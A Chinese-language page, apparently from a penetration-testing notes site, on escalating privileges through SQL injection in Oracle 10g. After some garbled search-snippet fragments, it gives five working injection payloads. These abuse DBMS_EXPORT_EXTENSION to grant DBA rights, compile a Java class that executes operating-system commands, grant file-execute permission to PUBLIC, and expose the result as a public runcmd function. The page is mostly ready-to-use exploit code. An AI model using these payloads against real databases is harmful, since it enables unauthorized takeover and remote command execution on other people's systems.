 提权
注入提权
SQL注入提权
ysql注入提权
ssql注入提权
acle注入提权
acle注入提权
#SQL注入提权 #前言 S
据 > > 提权： > 执行
## MOF提权（windo
ap udf提权 本文前面
信息泄露以及提权等...
为了后续的提权等操...
ROOT / SQL注入漏洞 (16) / 注入提权 / Oracle注入提权
Oracle注入提权
Oracle篇
命令执行
1. ORACLE DATABASE 10G ENTERPRISE EDITION RELEASE 10.2.0.1.0（该版本虚拟机丢失 之前测试成功）
提升TEST用户到dba权限 TEST用户名要大写
1. ' and (select SYS.DBMS_EXPORT_EXTENSION.GET_DOMAIN_INDEX_TABLES('foo','bar','DBMS_OUTPUT".PUT_LINE(:P1); EXECUTE IMMEDIATE ''DECLARE PRAGMA AUTONOMOUS_TRANSACTION;
BEGIN EXECUTE IMMEDIATE ''''grant dba to TEST''''; END;''; END;--', '', 0, '1', 0) from dual)=0--
创建Java包
1. ' and (select SYS.DBMS_EXPORT_EXTENSION.GET_DOMAIN_INDEX_TABLES('foo','bar','DBMS_OUTPUT".PUT_LINE(:P1); EXECUTE IMMEDIATE ''DECLARE PRAGMA AUTONOMOUS_TRANSACTION;
BEGIN EXECUTE IMMEDIATE ''''create or replace and compile java source named "SasugaOracle" as import java.lang.*;import java.io.*;class SasugaOracle{public static
String exec(String cmd){String ret="",tmp;try{BufferedReader reader=new BufferedReader(new InputStreamReader(Runtime.getRuntime().exec(cmd).getInputStream()));while
((tmp=reader.readLine())!=null){ret+=tmp;}reader.close();}catch(Exception ex){ret=ex.toString();}return ret;}}''''; END;''; END;--', '', 0, '1', 0) from dual)=0--
赋予Java权限
1. ' and (select SYS.DBMS_EXPORT_EXTENSION.GET_DOMAIN_INDEX_TABLES('FOO','BAR','DBMS_OUTPUT".PUT(:P1);EXECUTE IMMEDIATE ''DECLARE PRAGMA AUTONOMOUS_TRANSACTION;BEGIN
EXECUTE IMMEDIATE ''''begin dbms_java.grant_permission(''''''''PUBLIC'''''''',
''''''''SYS:java.io.FilePermission'''''''',''''''''<>'''''''',''''''''execute''''''''); end;'''';END;'';END;--','SYS',0,'1',0) from dual)=0--
创建runcmd函数
1. ' and (select SYS.DBMS_EXPORT_EXTENSION.GET_DOMAIN_INDEX_TABLES('FOO','BAR','DBMS_OUTPUT".PUT(:P1);EXECUTE IMMEDIATE ''DECLARE PRAGMA AUTONOMOUS_TRANSACTION;BEGIN
EXECUTE IMMEDIATE ''''create or replace function runcmd(cmd in varchar2) return varchar2 as language java name ''''''''SasugaOracle.exec(java.lang.String) return
java.lang.String'''''''';'''';END;'';END;--','SYS',0,'1',0) from dual)=0--
赋予所有人执行权限
1. ' and (select SYS.DBMS_EXPORT_EXTENSION.GET_DOMAIN_INDEX_TABLES('FOO','BAR','DBMS_OUTPUT".PUT(:P1);EXECUTE IMMEDIATE ''DECLARE PRAGMA AUTONOMOUS_TRANSACTION;BEGIN
EXECUTE IMMEDIATE ''''grant execute on runcmd to public'''';END;'';END;--','SYS',0,'1',0) from dual)=0--